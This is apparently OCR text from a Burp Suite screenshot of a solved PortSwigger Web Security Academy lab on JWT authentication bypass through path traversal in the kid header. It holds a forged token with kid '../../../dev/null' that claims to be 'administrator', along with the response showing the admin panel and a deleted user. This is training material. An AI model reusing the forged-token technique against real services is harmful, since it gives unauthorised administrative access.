 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.7.1 - Temporary Project - licensed to jay1an755
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
5 × 6 × 7 × +
Send Cancel < >
Target: https://0a6700c50495afd080c2bc7900c60098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0 ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJ
leHAiOjE2OTEwODMzMDl9.8zjHhDY61_wX7gHP5_3nELeGVL2UonIv_
waukJ5C1v8
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1691083309
}
Format JSON
Compact JSON
Signature
F3 38 C7 84 36 3A D7 FC 17 EE 01 CF E7 FD E7 10
B7 86 54 BD 94 A2 72 2F FF 06 AE 90 9E 42 D6 FF
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web Secu
Academy
JWT
authentication
bypass via kid
header path
traversal
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Done
5,286 bytes | 267 millis